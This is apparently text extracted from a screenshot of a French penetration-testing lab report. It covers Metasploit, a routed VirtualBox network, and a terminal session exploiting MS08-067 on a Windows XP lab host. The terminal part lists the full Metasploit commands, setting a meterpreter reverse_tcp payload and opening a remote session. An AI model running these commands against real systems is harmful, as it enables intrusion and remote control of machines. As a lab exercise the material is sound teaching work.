 Activities
VirtualBox Machine
Jan 20 01:18
en
SE.doc - LibreOffice Writer
File Edit View Insert Format Styles Table Form Tools Window Help
Default Style
Liberation Se
12
1 2 3 4 5 6 7
de plus en plus les outils commerciaux d'audit comme Acunetix ou Core Impact.
Attention tout de même à ne pas confondre Framework (Metasploit) et scanner de vulnérabilité
(Nessus). Un scanner de vulnérabilité tente de déterminer si une cible est vulnérable alors qu'un
Framework pénètre la cible et confirme la vulnérabilité.
Initialement développé en langage de programmation Perl, le Framework a été complètement réécrit
pour la version 3.0 en langage Ruby pour plusieurs raisons, notamment pour sa simplicité de codage et
sa migration plus facile vers les systèmes Windows.
Concernant la version du Framework utilisé, nous utiliserons la version 5.0.4.1 du
Framework qui est disponible dans kali 2019.3 .
VIRTUALBOX
DEFINITION ET IMPLEMENTATION D'UNE TOPOLOGIE
1) Mise en œuvre de la topologie réseau
Nous implémentons dans cette partie émulée deux routeurs fonctionnant avec Quagga
(Debian), afin de pouvoir créer 3 sous-réseaux distincts.
E1 représente la prise externe vers le réseau physique, mais pour autant, la machine
m1 fait partie du sous-réseau 0 avec les machines physiques.
Les connexions machine-hub et hub-routeur sont faites avec des câbles droits, alors
que la connexion H1-Prise externe doit se faire avec un câble croisé.
Ensuite on associe à chaque machine une @IP et on lui donne les routes à connaître.
Etant donné que l'on a la maîtrise entière du réseau, un routage statique suffit, d'autant que le
nombre d'hôtes n'est que de deux.
8La configuration pour la machine m3 par exemple est donc :
ifconfig eth0 192.168.1.2/24
et sa table de routage (voir schéma ci-dessous) :
Adresse Masque
192.168.1.0
192.168.0.0
192.168.2.0 /24
/24
Page 3 of 21
9,051 words, 57,415 characters
Default Style
French (France)
120%
File Edit View Search Terminal Help
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore
msf5 exploit(windows/smb/ms08_067_netapi) > set RhosTS 192.168.0.4
RhosTS => 192.168.0.4
msf5 exploit(windows/smb/ms08_067_netapi) > check
[+] 192.168.0.4:445 - The target is vulnerable.
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS   192.168.0.4      yes       The target address range or CIDR identifier
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set LhOST 192.168.0.9
LhOST => 192.168.0.9
msf5 exploit(windows/smb/ms08_067_netapi) > check
[+] 192.168.0.4:445 - The target is vulnerable.
msf5 exploit(windows/smb/ms08_067_netapi) > set LpoRT 445
LpoRT => 445
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.0.9:445
[*] 192.168.0.4:445 - Automatically detecting the target...
[*] 192.168.0.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.0.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.0.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.0.4
[*] Meterpreter session 1 opened (192.168.0.9:445 -> 192.168.0.4:1035) at 2020-01-20 01:18:13 -0500
meterpreter >